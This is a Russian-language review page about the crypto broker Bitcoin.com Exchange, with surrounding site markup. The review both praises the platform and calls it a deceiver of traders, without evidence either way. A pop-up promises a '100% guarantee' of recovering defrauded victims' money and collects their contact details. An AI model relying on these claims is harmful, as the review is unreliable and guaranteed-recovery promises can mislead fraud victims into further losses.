<p>Организация BitcoinExchange помимо своей активной работе в развитии самого проекта. Также очень хорошо модернизирует свои возможности в предоставлении выбора крипто-валюты для заработков каждого из своих клиентов. На этот момент организация предоставляет поддержку порядка 204 крипто-валютных пар. Благодаря такому сегменту в выборе инструментов для работы на данном сайте. Достаточно много пользователей выбирают именно этот проект, а не какую ни будь другую организацию. На этот момент компания Bitcoin.com предлагает одни из самых выгодных предложений. В плане выбора крипто-валютных пар.</p>
<p>По словам брокеров, анализ каждой из крипто-валюты проходит на очень высоком уровне. Каждый раз как брокер предоставляет ту или иную информацию про изменения курса крипто-валют. То представленная информация достаточно тщательно прорабатывается и предоставляется абоненту уже в готовой форме. Многие организации, которые предлагают в свою очередь большой выбор крипто-валютных пар. Не обращают внимание на качество предоставляемых ими услуг. И предоставляют абонентам довольно сырой вариант работы с данными парами. Таким образом, в большинстве случаев пользователи платформы начинают терять свои деньги. Чего, судя по комментариям, не происходит на бирже BitcoinExchange.</p>
<p>На сайте Bitcoin.com также присутствует и возможность выбора торговых монет. Данную услугу могут предложить не так много бирж. Так как многие проекты просто игнорируют представленные возможности для абонентов. Сейчас платформа BitcoinExchange предоставляет своим трейдерам порядка 91 торговой монеты. Производительность представленных ресурсов компании также на достаточно высоком уровне и позволяет пользователям расширять свои возможности для заработка. Таким образом, организация Exchange в свою очередь активно расширяет количество своих клиентов. Этот факт хорошо показывает отношение сайта к своим трейдерам которые пользуются этой платформой. На сегодня компания BitcoinExchange производит впечатление довольно положительного брокера. Так как предложение выбора на представленной бирже находится на высоком уровне и не останавливается на достигнутом.</p>
<p><img loading="lazy" class="aligncenter wp-image-10020 size-large" title="Какие бонусы у Bitcoin.com Exchange" src="https://trustviper.com/wp-content/uploads/2021/05/Screenshot_1-1-1024x424.png" alt="Специальные предложения Bitcoin.com Exchange" width="1024" height="424" srcset="https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_1-1-1024x424.png 1024w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_1-1-300x124.png 300w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_1-1-150x62.png 150w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_1-1-768x318.png 768w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_1-1-848x351.png 848w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_1-1-360x149.png 360w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_1-1-263x109.png 263w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_1-1-50x21.png 50w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_1-1-25x10.png 25w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_1-1.png 1115w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2 style="text-align: left;"><strong>Социальные сети и работа в приложениях Bitcoin.com Exchange</strong></h2>
<p>Брокер Bitcoin.com Exchange достаточно активно развивается и максимально быстро модернизируется. Предоставляя своим трейдерам очень удобные способы работы с этой платформой. На сегодня пользователям сайта BitcoinExchange предоставляется приемлемо удобные способы для перехода на платформу. Так же трейдеры компании Exchange могут любой удобной для них форме получить всю необходимую для работы информацию. При этом используя именно тот вариант, который им будет максимально удобен. На сегодня проект предлагает своим пользователям. Возможность получения любой интересующей их информации с помощью социальных сетей.</p>
<p>Благодаря этому клиенту не нужно искать официальный сайт Bitcoin.com у себя в компьютере, чтобы получить все необходимые данные. Трейдеру биржи BitcoinExchange в свою очередь необходимо всего лишь перейти на страницу той или иной социальной сети. У себя на устройстве и получить все необходимые материалы. К сожалению материалов, о поддержке мобильного приложения биржа Exchange не представила. На это время такой функции у компании нет. Из-за чего многие трейдеры достаточно активно спорят в комментариях. Так как данная функция ещё больше бы упрощала работу пользователя на проекте BitcoinExchange.</p>
<h2 style="text-align: left;"><strong>Рейтинг доверия компании Bitcoin.com Exchange</strong></h2>
<p>Платформа Bitcoin.com работает со своими клиентами достаточно активно. Но очень неохотно предоставляет своим пользователям информацию о себе. На сегодня организация BitcoinExchange не предоставляет своим клиентам информацию ни о лицензионном соглашении. Ни даже о политике конфиденциальности. Менеджеры данного портала сильно активно рекламируют всю его деятельность и как они говорят законную работу. Но при этом ни одной подтверждающей бумаги трейдеру предоставить не хотят. Всё, что мы знаем о проекте, это то, что регистрация организации находится в стране Bahamas.</p>
<p>Но опять-таки из подтверждающих данных только слова самих менеджеров. Несмотря на всю скрытность компании BitcoinExchange. Трейдеры всё-таки в большей степени склоняются к доверию к самой организации. На этот момент индекс доверия среди абонентов организации Exchange составляет 8 балов. Такая оценка достаточно хорошо показывает то, что пользователи в свою очередь положительно относятся к самой работе проекта и готовы с ними сотрудничать. Но в данной ситуации есть также и нюансы, которые показывают нам то, что представленный рейтинг доверия не подкреплён комментариями от клиентов. Таким образом, его можно просто накрутить и представить в виде официальных материалов.</p>
<p><img loading="lazy" class="aligncenter wp-image-10021 size-large" title="Куда нужно переходить для регистрации на Bitcoin.com Exchange" src="https://trustviper.com/wp-content/uploads/2021/05/Screenshot_2-1-1024x267.png" alt="Как начать зарабатывать на Bitcoin.com Exchange" width="1024" height="267" srcset="https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_2-1-1024x267.png 1024w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_2-1-300x78.png 300w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_2-1-150x39.png 150w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_2-1-768x200.png 768w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_2-1-848x221.png 848w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_2-1-360x94.png 360w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_2-1-263x69.png 263w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_2-1-50x13.png 50w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_2-1-25x7.png 25w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_2-1.png 1153w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2 style="text-align: left;"><strong>Выводы про компанию Bitcoin.com Exchange</strong></h2>
<p>Платформа Bitcoin.com представляет собой достаточно смутного брокера. Найти информацию, о котором очень сложно. Так как все негативные комментарии максимально быстро стираются с сети. На сегодня проект имеет очень малый опыт в работе на биржевых рынках. Но уже достаточно хороший опыт в одурачивании своих трейдеров. Компания BitcoinExchange не предоставляет ни каких официальных данных о своей работе на бирже. Таким образом, очень сложно понять насколько действия, данного брокера законны и отвечают требованиям.</p>
<p>Приступая к работе с этим брокером. Вам необходимо достаточно хорошо пересмотреть все возможные варианты исхода вашего сотрудничества. Хотя рейтинг доверия клиентов к данной организации находится на хорошем уровне. Очень часто всё равно возникают такие ситуации, которые негативно отражается на самой работе трейдера. Вследствие чего очень часто трейдеры жалуются на то, что вывод средств с этого проекта занимает очень большое количество времени. Также были случаи, когда клиентам пытались всячески помешать в выводе их личных средств.</p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/bitcoin-com-exchange/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Прибыльность</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Риск</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Техническое оснащение</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Работа персонала</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='10017' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Bitcoin.com Exchange</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/docipe/">
									Docipe (docipe.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zthmgo/">
									ZTHMGO (zthmgo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/orioncptl/">
									OrionCptl (orioncptl.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/primeverf/">
									PrimeVERF (primeverf.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/bitgles/">
									BitGles (bitgles.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/bitcoin-com-exchange/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: 